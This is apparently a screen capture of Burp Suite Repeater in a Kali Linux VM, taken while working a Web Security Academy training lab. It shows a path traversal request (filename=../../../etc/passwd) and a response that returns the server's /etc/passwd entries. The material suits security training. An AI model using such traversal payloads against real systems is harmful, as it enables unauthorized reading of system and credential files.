 kali-linux-2024.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5:54
kali@kali: ~
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a9a00a00402b8188062b2aa00ed006a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a9a00a00402b8188062b2aa00ed006a.web-security-academy.net
3 Cookie: session=YHReY0hQ71nbnvOrsfzZR6UHOeoZKXT4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a00a00402b8188062b2aa00ed006a.web-security-academy.net/product?produc
tId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Done 2,410 bytes | 299 millis
Event log All issues Memory: 104.9MB